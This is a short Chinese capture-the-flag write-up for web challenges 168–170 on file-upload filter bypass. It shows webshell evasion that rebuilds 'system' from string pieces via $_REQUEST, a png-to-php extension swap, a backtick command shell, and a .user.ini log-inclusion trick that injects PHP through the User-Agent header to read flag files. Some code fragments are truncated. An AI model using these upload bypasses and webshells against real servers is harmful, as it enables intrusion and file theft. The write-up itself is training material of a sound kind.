

对eval,system还有$_POST和$_GET进行过滤,
$_REQUEST还可以用
PHP $_REQUEST 用于收集HTML表单提交的数据。
用$_REQUEST 提交两次数据,一次为参数,一次为函数system
php免杀绕过
1 | <?php |
explode() 函数使用一个字符串分割另一个字符串,并返回由字符串组成的数组。
1 | $c = $b[0].$b[1].$b[2].$b[3].$b[4].$b[5]; |
组合为system
上传png抓包修改后缀为php
解法二
1 | <?=`ls ..`; |
web169
题目
高级免杀
题解

日志包含
上传一个
1 | .user.ini |
1 | GIF89a |
修改UA
1 | User-Agent: <?=`tac ../f*` ?> |
web170
同web169